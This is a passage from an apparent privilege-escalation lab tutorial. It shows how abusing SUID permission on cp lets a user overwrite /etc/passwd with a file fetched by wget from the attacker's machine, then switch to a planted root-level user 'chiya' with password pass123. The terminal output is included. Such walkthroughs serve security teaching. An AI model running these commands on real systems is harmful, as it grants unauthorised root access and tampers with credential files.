 Now we want to inject our modified passwd file inside /etc folder to replace the original passwd file. We
will use wget to download the passwd file from our machine (Kali Linux) inside /tmp directory.
1 cd /tmp
2 wget http://192.168.0.16:8000/passwd
Now by the help of cp command, we can easily copy the content of source file to the destination as
shown in below image.
1 cp passwd /etc/passwd
2 tail /etc/passwd
Now let’s switch to user chiya that own root user’s privileges and can access the root shell.
1 su chiya
2 password: pass123
3 id
Conclusion: Hence you can notice from the given below image we have escalated the root privilege by
abusing SUID permission on cp. Similarly, we can exploit the sudo permission assign on CP program.
test@ubuntu:~$ cd /tmp
test@ubuntu:/tmp$ wget http://192.168.0.16:8000/passwd
--2019-06-25 23:34:38-- http://192.168.0.16:8000/passwd
Connecting to 192.168.0.16:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2729 (2.7K) [application/octet-stream]
Saving to: ‘passwd’
passwd 100%[========================
2019-06-25 23:34:38 (204 MB/s) - ‘passwd’ saved [2729/2729]
test@ubuntu:/tmp$ cp passwd /etc/passwd
test@ubuntu:/tmp$ tail /etc/passwd
geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin
gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false